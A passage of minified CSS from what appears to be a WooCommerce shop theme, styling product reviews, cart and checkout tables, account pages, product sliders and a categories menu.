#reviews .comment-reply-title{display:block;font-size:1em;font-weight:600;margin:0 0 15px;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments{margin:0 auto;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist{margin:0 0 25px;padding:0;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .avatar{background:none;border:none;padding:0;width:60px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text{border:1px solid #e5e5e5;border-radius:3px;margin-left:80px;position:relative;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text:before{background:#fff;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5;content:'';display:block;height:10px;left:-6px;position:absolute;top:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:10px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text p.meta{font-size:1em;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .description{font-size:1em;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text strong{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating{color:#67af7c;margin-bottom:15px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper{margin:0 auto;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;margin:0 0 5px;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea{border:1px solid #e5e5e5;border-radius:3px;height:125px;padding:10px;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a{border:none;color:#ffc300;line-height:14px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:after{color:#afafaf;font-family:FontAwesome;font-weight:normal;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-1:after{content:'\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-2:after{content:'\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-3:after{content:'\f006\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-4:after{content:'\f006\f006\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-5:after{content:'\f006\f006\f006\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.active:after,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:hover:after{color:#67af7c;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-input .comment-form-cookies-consent{display:flex;align-items:center;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-input .comment-form-cookies-consent label{margin:0 0 0 10px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit{margin-top:15px;background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]{padding:0 30px !important;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .product-view .upsells,.main-container .product-view .related{margin-bottom:75px;}.main-container .product-view .upsells:last-of-type,.main-container .product-view .related:last-of-type{margin-bottom:0;}.main-container .woocommerce form .form-row{margin:0 0 15px 0;}.main-container .woocommerce form label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;margin:0 0 5px;}.main-container .woocommerce form fieldset{float:left;margin:20px 0;width:100%;}.main-container .woocommerce form fieldset legend{border-bottom:none;color:#67af7c;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;margin:0 0 10px;padding:0;text-transform:uppercase;}.main-container .woocommerce form .select2-container--default .select2-selection--single{border:none;height:48px;line-height:48px;}.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered{background:#fff;border:1px solid #e5e5e5;border-radius:0;height:100%;line-height:inherit;max-width:100%;padding:0 15px;vertical-align:middle;}.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.main-container .woocommerce .woocommerce-form-coupon-toggle,.main-container .woocommerce .woocommerce-form-login-toggle{margin-bottom:35px;}.main-container .woocommerce form.checkout_coupon,.main-container .woocommerce form.login,.main-container .woocommerce form.register{background:#fff;}.main-container .woocommerce .woocommerce-MyAccount-navigation{background:#fff;border:1px solid #e5e5e5;margin-bottom:60px;padding:20px 30px;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul{margin:0;padding:0;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #e5e5e5;list-style-type:none;padding:6px 0;vertical-align:middle;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#323232;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:#67af7c;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:none;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#67af7c;}.main-container .woocommerce .woocommerce-MyAccount-content .woocommerce-Address{max-width:none;}.main-container .woocommerce .woocommerce-MyAccount-content .form-row{width:100%;}.main-container .woocommerce .woocommerce-MyAccount-content .form-row label{width:100%;}.main-container .woocommerce .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper{width:100%;}.main-container .woocommerce table.my_account_orders{font-size:1em;}.main-container .woocommerce table.my_account_orders th,.main-container .woocommerce table.my_account_orders td{border-bottom:none;text-align:center !important;}.main-container .woocommerce table.my_account_orders tr th,.main-container .woocommerce table.my_account_orders tr td{padding:10px 20px;}.main-container .woocommerce .col-1,.main-container .woocommerce .col-2,.main-container .woocommerce .col-3{margin-bottom:30px;max-width:100%;padding-left:0;padding-right:0;flex:0 1 auto;}.main-container .shop_table{background:#fff;border-color:#e5e5e5;border-radius:0;border-style:solid;border-width:1px 0 1px 1px !important;color:#323232;margin:0 0 50px;}.main-container .shop_table.cart{margin:0 0 95px 0;}.main-container .shop_table.cart thead{border-bottom:1px solid #e5e5e5;}.main-container .shop_table.cart th,.main-container .shop_table.cart td{padding:20px 10px;}.main-container .shop_table th{border-bottom:none;border-top:none;font-size:15px;font-weight:600;padding:20px 10px;text-align:center;text-transform:uppercase;vertical-align:middle;}.main-container .shop_table td{border-bottom:none;font-size:1em;font-weight:500;padding:20px 10px;text-align:center;vertical-align:middle;}.main-container .shop_table td.product-thumbnail a{display:inline-block;}.main-container .shop_table td.product-thumbnail img{width:75px;}.main-container .shop_table td.product-name{font-size:1em;text-align:center;}.main-container .shop_table td.product-name a{color:#323232;}.main-container .shop_table td.product-name a:hover{color:#67af7c;}.main-container .shop_table td.product-name .variation{color:#666;font-size:12px;margin:5px 0 0;}.main-container .shop_table td.product-name .variation dt{float:none;font-weight:normal;}.main-container .shop_table td.product-name .variation dd{float:none;margin:0 0 3px;padding:0;}.main-container .shop_table td.product-price{color:#323232;font-size:1.143em;font-weight:600;}.main-container .shop_table td.product-price .old-price{color:#999;font-size:.9em;font-weight:normal;margin-left:10px;text-decoration:line-through;}.main-container .shop_table td.product-subtotal{color:#67af7c;font-size:1.143em;font-weight:600;}.main-container .shop_table td.product-remove{text-align:center;}.main-container .shop_table td.product-add-to-cart .button.add_to_cart{margin:0 25px;}.main-container .shop_table .order .order-actions{text-align:center;}.main-container .shop_table .cart_item:hover{background:#f6f6f6;}.main-container .shop_table a.remove{background:none;color:#323232 !important;display:inline-block;font-size:20px;}.main-container .shop_table a.remove:hover{color:#67af7c !important;}.main-container .shop_table .quantity .input-text{background:none;border:1px solid #e5e5e5;border-radius:0;color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;padding:0;width:60px;}.main-container .shop_table .cart-subtotal th,.main-container .shop_table .shipping th,.main-container .shop_table .order-total th{font-size:14px;}.main-container .buttons-cart{float:right;margin:0 0 35px !important;}.main-container .buttons-cart .button{float:left;margin:0 15px 15px 15px;}.main-container .buttons-cart .button:last-child{margin-right:0;}.main-container .buttons-cart .continue{float:left;}.main-container .return-to-shop .button{margin:15px 0 0 0;}.main-container .coupon{color:#999;margin:0 0 50px;width:100%;}.main-container .coupon h3{border-bottom:1px solid #e5e5e5;font-size:1.286em;margin:0 0 35px;padding:0 0 10px 0;text-transform:uppercase;}.main-container .coupon label{display:block;font-size:18px;font-weight:bold;margin:0 0 10px;text-transform:uppercase;width:100%;}.main-container .coupon .input-text{margin:0 0 25px;width:100%;}.main-container .coupon .button{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .coupon .button:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .coupon .button.disabled,.main-container .coupon .button:disabled,.main-container .coupon .button[disabled]{padding:0 30px !important;}.main-container .coupon .button.disabled:hover,.main-container .coupon .button:disabled:hover,.main-container .coupon .button[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .shipping-calculator-form{background:#f2f2f2;border-radius:3px;margin-top:20px;max-width:100%;text-align:left;}.main-container .shipping-calculator-form .form-row{margin-bottom:10px;padding:0;}.main-container .shipping-calculator-form input,.main-container .shipping-calculator-form select{background:#fff !important;border:none;height:32px;padding:0 0 0 10px;}.main-container .cart-form{position:relative;}.main-container .cart-form .loading{background-color:#fff;background-image:url('../images/loader.gif');background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:2;}.main-container .cart-form.loading .loading{display:block;}.main-container .cart-collaterals{margin-top:35px;text-align:center;width:auto;}.main-container .cart-collaterals:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .cart-collaterals h2{color:#323232;font-size:1.286em;font-weight:600;margin:0 0 35px 0;text-transform:uppercase;}.main-container .cart-collaterals .heading-title h3{border:none;text-transform:none;}.main-container .cross-sells{width:100% !important;}.main-container .cross-sells .owl-stage{margin:auto;}.main-container .cart_totals{background:#f2f2f2;margin-bottom:50px;padding:40px 30px;width:100%;}.main-container .cart_totals .cart-subtotal th,.main-container .cart_totals .shipping th,.main-container .cart_totals .order-total th{font-size:1.143em;}.main-container .cart_totals h2{border-bottom:1px solid #e5e5e5;font-size:1.286em;margin:0 0 35px;padding:0 0 10px 0;text-transform:uppercase;}.main-container .cart_totals table.shop_table{background:none;border:none;margin:0 0 10px 0;text-align:right;}.main-container .cart_totals table.shop_table th{border:none;border-bottom:1px solid #e5e5e5;font-weight:600;padding:15px 0;text-align:left;text-transform:uppercase;vertical-align:top;}.main-container .cart_totals table.shop_table td{background:none !important;border:none;border-bottom:1px solid #e5e5e5;padding:15px 0;text-align:right;vertical-align:top;}.main-container .cart_totals table.shop_table td .amount{color:#67af7c;font-weight:600;text-align:right;text-transform:uppercase;}.main-container .cart_totals table.shop_table td label{display:inline;margin:0;text-transform:none;white-space:normal;}.main-container .cart_totals table.shop_table tr{border:none;}.main-container .cart_totals table.shop_table .shipping{text-align:left;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method li{margin:0 0 10px;padding:0;text-align:right;text-indent:0;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method{margin:0;position:relative;top:2px;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount{margin-left:10px;text-align:left;}.main-container .cart_totals table.shop_table .shipping p{margin-bottom:0;}.main-container .cart_totals table.shop_table .shipping .woocommerce-shipping-calculator:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .cart_totals table.shop_table .order-total th,.main-container .cart_totals table.shop_table .order-total .amount{font-size:20px;text-transform:uppercase;white-space:nowrap;}.main-container .cart_totals .wc-proceed-to-checkout{padding:10px 0 0;text-align:right;}.main-container .cart_totals .wc-proceed-to-checkout .button{background:#67af7c;border:none;color:#fff;font-size:16px;font-weight:600;height:50px;line-height:50px;margin:0 !important;max-width:100%;padding:0 20px;}.main-container .cart_totals .wc-proceed-to-checkout .button:hover{background:#323232;color:#fff;}.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons{text-align:right;}.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons .wcppec-checkout-buttons__separator{color:#323232;margin:0;}.main-container .woocommerce-checkout .woocommerce-input-wrapper{display:block;width:100%;}.main-container .woocommerce-checkout #order_comments{height:150px;line-height:1.7;overflow:visible;padding:20px;}.main-container .woocommerce-checkout .woocommerce-billing-fields h3,.main-container .woocommerce-checkout .order-box h3{border-bottom:1px solid #e5e5e5;font-size:1.439em;margin:0 0 20px 0;padding-bottom:10px;text-transform:uppercase;}.main-container .woocommerce-checkout .col-1,.main-container .woocommerce-checkout .col-2,.main-container .woocommerce-checkout .col-3{margin-bottom:0;width:100%;}.main-container .order-box{background:#f2f2f2;padding:30px 40px 45px;}.main-container #order_review .shop_table{background:none;border:none;table-layout:fixed;}.main-container #order_review .shop_table th,.main-container #order_review .shop_table td{border-bottom:1px solid #d8d8d8;border-right:none;border-top:none;font-size:14px;padding:15px 0;}.main-container #order_review .shop_table .shipping th,.main-container #order_review .shop_table .shipping td{vertical-align:top;}.main-container #order_review .shop_table .shipping #shipping_method li{margin:0 0 10px;padding:0;text-align:left;text-indent:0;}.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method{position:relative;top:2px;}.main-container #order_review .shop_table .order-total th,.main-container #order_review .shop_table .order-total td{border-bottom:none;font-size:18px;}.main-container #order_review .shop_table .order-total th .amount,.main-container #order_review .shop_table .order-total td .amount{color:#67af7c;}.main-container #order_review #payment{background:none;}.main-container #order_review #payment a.about_paypal{margin-left:15px;}.main-container #order_review #payment .payment_methods{border:none;padding:0;}.main-container #order_review #payment .payment_methods li{margin:0 0 15px;}.main-container #order_review #payment .payment_methods label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;}.main-container #order_review #payment .payment_methods .payment_box{background:none;box-shadow:none;font-size:12px;margin:0;padding:0;text-shadow:none;width:100%;}.main-container #order_review #payment .payment_methods .payment_box:after{display:none;}.main-container #order_review #payment .payment_methods .input-radio{position:relative;top:2px;}.main-container #order_review #payment #place_order{background:#67af7c;border-color:#67af7c;color:#fff;font-size:18px;margin-top:20px;text-transform:uppercase;width:100%;}.main-container #order_review #payment #place_order:hover{background:#4e9563;border-color:#4e9563;color:#fff;}.main-container .checkout_coupon{border:none;padding:0;}.main-container .checkout_coupon .form-row{float:left;margin:10px;width:auto;}.main-container .woocommerce-additional-fields{margin-bottom:35px;}.main-container .woocommerce-shipping-fields{margin-top:25px;}.main-container .woocommerce-shipping-fields h3{margin-bottom:0;}.main-container .checkout-login form.login{background:#fff;border:1px solid #e5e5e5;border-radius:0;margin:0 0 20px;}.main-container .checkout-login form.login .form-row{float:left;margin:0;padding:0;width:100%;}.main-container .checkout-login form.login label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;margin-bottom:5px;}.main-container .checkout-login form.login #rememberme{margin:0 3px 0 15px;}.main-container .checkout-login form.login .lost_password{float:left;margin:10px 0 0;}.main-container .checkout-login form.login .input-text{border:1px solid #e5e5e5;height:36px;margin:0 0 14px;max-width:100%;padding:0 0 0 10px;width:370px;}.main-container .checkout-done > p:first-child{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:700;line-height:1.35;}.main-container .checkout-done > p:first-child:before{content:'\f00c';display:inline-block;font-family:FontAwesome;margin-right:8px;}.main-container .checkout-done h2,.main-container .checkout-done h2.title{font-size:14px;margin:50px 0 15px;padding-bottom:0;text-transform:uppercase;}.main-container .checkout-done h3{font-size:13px;margin:0 0 20px;padding:0 0 0;width:100%;}.main-container .checkout-done .order_summary{background:#f2f2f2;float:left;font-size:15px;margin:20px 0 30px;padding:25px;width:100%;}.main-container .checkout-done .order_summary strong{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;margin-top:5px;}.main-container .checkout-done .order_summary li{margin:0;padding-left:10px;}.main-container .checkout-done .bacs_details{padding:0;}.main-container .checkout-done .shop_table{border:none;max-width:650px;table-layout:fixed;}.main-container .checkout-done .shop_table tr:first-child th,.main-container .checkout-done .shop_table tr:first-child td{border-top:1px solid #e5e5e5 !important;}.main-container .checkout-done .shop_table th{font-weight:700;}.main-container .checkout-done .shop_table .product-name a{color:#67af7c;}.main-container .checkout-done .shop_table thead th,.main-container .checkout-done .shop_table thead td{border-bottom:none;}.main-container .checkout-done .shop_table .order_item td{border-bottom:none;}.main-container .checkout-done .shop_table tfoot th{font-weight:400;padding-right:30px;text-align:right;}.main-container .checkout-done .shop_table th,.main-container .checkout-done .shop_table td{border:1px solid #e5e5e5;border-right:none;border-top:none;font-size:14px;padding:15px 0;}.main-container .checkout-done .shop_table tr th:last-child,.main-container .checkout-done .shop_table tr td:last-child{border-right:1px solid #e5e5e5;}.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-left:20px;}.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox #rememberme{margin-right:3px;position:relative;top:1px;}.main-container #customer_login{display:block;}.main-container #customer_login [class*='col-']{max-width:none;}.main-container #customer_login h2{border-bottom:1px solid #e5e5e5;margin:0 0 30px;padding:0 0 5px;text-transform:uppercase;}.main-container #customer_login form.login,.main-container #customer_login form.register{border:none;margin:0 0 30px;padding:0;width:100%;}.main-container #customer_login form.login .form-fields,.main-container #customer_login form.register .form-fields{border-bottom:none;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-top:1px solid #e5e5e5;float:left;padding:20px 25px;width:100%;}.main-container #customer_login form.login .form-fields .form-row,.main-container #customer_login form.register .form-fields .form-row{margin:0 0 8px;padding:0;}.main-container #customer_login form.login .form-action,.main-container #customer_login form.register .form-action{background:#f2f2f2;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-top:none;float:left;padding:15px 10px;width:100%;}.main-container #customer_login form.login .form-action .lost_password,.main-container #customer_login form.register .form-action .lost_password{float:left;line-height:36px;margin:0;}.main-container #customer_login form.login .form-action label,.main-container #customer_login form.register .form-action label{float:right;font-weight:normal;line-height:36px;margin:0 20px 0 0;}.main-container #customer_login form.login .form-action .button,.main-container #customer_login form.register .form-action .button{float:right;}.main-container .recent-orders-title{font-size:18px;margin:0 0 20px;text-transform:uppercase;}.main-container .address-box{float:left;margin:0 0 30px;width:100%;}.main-container .address-box.recent-orders,.main-container .address-box.my-address{border:none;padding:0;}.main-container .address-box h2,.main-container .address-box h2.title{font-size:18px;text-transform:uppercase;}.main-container .address-box table.shop_table{font-size:14px;}.main-container .address-box table.shop_table th,.main-container .address-box table.shop_table td{text-align:center;vertical-align:middle;}.main-container .address-box table.shop_table .order-number{border-left:none;}.main-container .address-box table.shop_table .button{margin:0;padding:0 30px;}.main-container .address-box table.shop_table.order_details th,.main-container .address-box table.shop_table.order_details .product-name{text-align:left;}.main-container .address-box table.shop_table.order_details td,.main-container .address-box table.shop_table.order_details .product-total{text-align:right;}.main-container .address-box table.shop_table.order_details .product-name{border-left:none;}.main-container .address-box table.shop_table.order_details tfoot th{border-left:none;border-top:none;}.main-container .address-box .lost_reset_password{float:left;width:100%;}.main-container .address-box .lost_reset_password .form-row .button{float:left;}.main-container .addresses{line-height:2;}.main-container .addresses .title h3{border-bottom:1px solid #e5e5e5;font-size:16px;margin:0 0 10px;padding:15px 0;width:100%;}.main-container .addresses address{line-height:2;}.main-container .myaccount_user{color:#666;margin:0 0 30px;padding:0;}.main-container .myaccount_user a{text-decoration:underline;}.main-container #yith-wcwl-form .wishlist-title{margin-bottom:20px;}.main-container #yith-wcwl-form .wishlist_table{border-right:none;border-top:none;font-size:1em;}.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock{color:#67af7c;}.main-container #yith-wcwl-form .yith-wcwl-share ul{margin:0;padding:0;}.small-body .page-wrapper{min-height:100vh;position:relative;}.small-body .page-wrapper .footer{bottom:0;left:0;position:absolute;right:0;}.page-wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}body{color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;line-height:1.9;-webkit-transition:opacity .24s ease-in-out;-moz-transition:opacity .24s ease-in-out;transition:opacity .24s ease-in-out;}.heightzero{height:0;overflow:hidden;}.wrapper{margin:0 auto;position:relative;width:100%;}.wrapper .row-container{display:block;margin:0 auto;max-width:1200px;width:100%;}.wrapper .row-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.wrapper.box-layout{overflow:hidden;-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.wrapper.box-layout:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.wrapper .box-body-inner{margin:auto;max-width:1250px;padding:40px;padding-bottom:0;}.wrapper.box-body .header-container{background:none;}.wrapper.box-body .page-wrapper{padding-bottom:70px;}#primary_nd .item_link[title="logomenu"] .link_text{background:url('../images/logo.png') no-repeat center !important;text-indent:-9999px;width:125px;max-width:125px;height:28px !important;}.wrapper .vc_row.full-width .row-container,.wrapper .vc_row[data-vc-full-width] .row-container{margin-left:-15px;margin-right:-15px;max-width:none !important;width:auto;}.wrapper .vc_row.full-width.vc_row-no-padding .row-container,.wrapper .vc_row[data-vc-full-width].vc_row-no-padding .row-container{margin-left:0;margin-right:0;padding-left:0;padding-right:0;}.wrapper .vc_row[data-vc-full-width]{overflow:visible;}.wrapper .vc_col-has-fill > .vc_column-inner,.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner{padding-top:0;}.wrapper .vc_column_container > .vc_column-inner{width:auto;}.wrapper .vc_row.vc_row-o-equal-height{align-items:center;}.wrapper .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner{z-index:unset;}.vc_row{margin-bottom:calc(95px - 35px);}.vc_row.fix-bottom-space{margin-bottom:95px;}.shop-page .main-container{padding-top:0;}.shop-banner{margin-bottom:35px;position:relative;}.shop-banner img{width:100%;}.fullwidth .shop-banner{display:none;}.shop-title{display:none;}.single-product .product-banner{margin-bottom:40px;}.inner-brands{margin-bottom:35px;}.main-container .wpb_single_image > .wpb_wrapper{max-width:100%;}.main-container .wpb_single_image a,.main-container .image-hover-effect{display:inline-block;overflow:hidden;position:relative;vertical-align:top;}.main-container .wpb_single_image a img,.main-container .image-hover-effect img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}.main-container .wpb_single_image a:hover img,.main-container .image-hover-effect:hover img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02);}.wrapper i.icon{display:inline-block;height:auto;line-height:inherit;margin:0;vertical-align:middle;width:auto;}.wrapper .wpb_revslider_element{margin-bottom:35px;}.wrapper .wpb_revslider_element .tp-caption a{color:inherit;display:block;position:relative;-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;transition:inherit;}.wrapper .wpb_revslider_element .tp-caption a:hover{color:inherit;}.wrapper .wpb_revslider_element .tp-caption i{font-size:16px;line-height:inherit !important;margin-left:5px;vertical-align:top;}.wrapper .slider-none-marginb{margin-bottom:0 !important;}.wrapper .slider-none-marginb .wpb_revslider_element{margin-bottom:0;}.roadthemes-slider .item-col{max-width:100%;padding-left:0;padding-right:0;width:100%;flex:0 1 auto;}.roadthemes-slider.roadthemes-products .shop-products{margin-left:0;margin-right:0;}.roadthemes-slider.roadthemes-products .shop-products .item-col{margin-bottom:0;padding-left:0;padding-right:0;width:300px;}.roadthemes-slider.roadthemes-products .shop-products .owl-item .item-col{width:100%;}.roadthemes-slider.roadthemes-products .shop-products .owl-item .product-wrapper{margin-left:auto;margin-right:auto;}.roadthemes-slider.roadthemes-products .shop-products .group{display:block;}.roadthemes-slider.roadthemes-products .shop-products .group .item-col{margin-bottom:30px;}.roadthemes-slider.roadthemes-products .shop-products .group .item-col:last-child{margin-bottom:0;}.roadthemes-slider.roadthemes-products .shop-products .owl-item.active .item-col{-webkit-animation:zoomIn 500ms ease-in-out;-moz-animation:zoomIn 500ms ease-in-out;-o-animation:zoomIn 500ms ease-in-out;animation:zoomIn 500ms ease-in-out;}.roadthemes-slider.roadthemes-products .shop-products .owl-stage{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row wrap;margin:auto;}.roadthemes-slider.roadthemes-products .shop-products .owl-stage .item-col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;min-height:100%;}.product-list .shop-products .group{width:100%;}.product-list .shop-products .group .item-col{margin-bottom:20px;}.product-list .shop-products .group .item-col:last-child{margin-bottom:0;}.product-list .shop-products .listview{display:block;}.product-list .shop-products .gridview{display:none;}.product-list .shop-products .row{margin-left:0;margin-right:0;}.product-list .shop-products .list-col4{float:left;width:24%;}.product-list .shop-products .list-col8{float:left;padding:0 0 0 20px;width:76%;}.product-list .shop-products .product-name{margin:0 0 10px 0;}.product-list .shop-products .product-name a{font-size:1em;}.product-list .shop-products .price-box{font-size:14px;margin-bottom:5px;}.product-list .shop-products .quickviewbtn,.product-list .shop-products .onsale,.product-list .shop-products .product-desc,.product-list .shop-products .actions{display:none;}.product-list .shop-products .star-rating{margin:0;}.product-list.roadthemes-slider .owl-dots{margin-top:35px;text-align:left;}.categories-menu-wrapper{position:relative;}.categories-menu-wrapper .categories-menu{min-height:auto;width:100%;z-index:99;}.categories-menu-wrapper .categories-menu.show .catemenu{height:auto;overflow:visible;}.categories-menu-wrapper .categories-menu .catemenu-toggler{background:#67af7c;color:#fff;cursor:pointer;font-size:14px;font-weight:500;height:56px;line-height:56px;padding:0 20px;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.categories-menu-wrapper .categories-menu .catemenu-toggler span:before{content:'\f394';display:inline-block;float:left;font-family:"Ionicons";font-size:19px;margin-right:10px;vertical-align:top;}.categories-menu-wrapper .categories-menu .catemenu-toggler span:after{content:'\f107';display:inline-block;float:right;font-family:"FontAwesome";font-size:14px;vertical-align:top;}.categories-menu-wrapper .categories-menu .catemenu{height:0;overflow:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.categories-menu-wrapper .categories-menu .catemenu-inner{background:#fff;border:2px solid #67af7c;width:100%;}.categories-menu-wrapper .categories-menu .categories{display:none;}.categories-menu-wrapper .categories-menu > ul{display:none;margin:0;}.categories-menu-wrapper .categories-menu > ul > li{display:none;}.categories-menu-wrapper .categories-menu .categories-menu-container{display:none;position:relative;z-index:100;}.categories-menu-wrapper .categories-menu .categories-menu-container ul{background:#fff;margin:0;padding:0;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li{list-style:none;padding:0 15px;position:relative;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li.menu-item-has-children > a:after{border:none 